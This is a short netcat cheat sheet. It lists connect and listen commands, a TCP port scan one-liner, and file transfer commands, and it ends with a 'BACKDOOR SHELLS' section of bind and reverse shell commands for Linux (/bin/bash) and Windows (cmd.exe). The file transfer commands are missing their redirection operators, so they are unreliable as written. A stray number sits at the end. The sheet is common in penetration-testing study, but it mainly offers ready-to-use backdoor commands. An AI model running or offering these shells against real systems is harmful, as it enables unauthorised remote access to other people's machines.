 NETCAT

BASICS

Connect to [TargetIP] Listener on [port]:
$ nc [TargetIP] [port]

Start Listener:
$ nc -l -p [port]

PORT SCANNER

TCP Port Scanner in port range [startPort] to [endPort]:
$ nc -v -n -z -w1 [TargetIP] [startPort]-[endPort]

FILE TRANSFERS

Grab a [filename] from a Listener:
1. Start Listener to push [filename]
$ nc -l -p [port] [filename]
2. Connect to [TargetIP] and Retrieve [filename]
$ nc -w3 [TargetIP] [port] [filename]

Push a [filename] to Listener:
1. Start Listener to pull [filename]
$ nc -l -p [port] [filename]
2. Connect to [TargetIP] and push [filename]
$nc -w3 [TargetIP] [port] [filename]

BACKDOOR SHELLS

Linux Shell:
$ nc -l -p [port] -e /bin/bash

Linux Reverse Shell:
$ nc [LocalIP] [port] -e /bin/bash

Windows Shell:
$ nc -l -p [port] -e cmd.exe

Windows Reverse Shell:
$ nc [LocalIP] [port] -e cmd.exe

53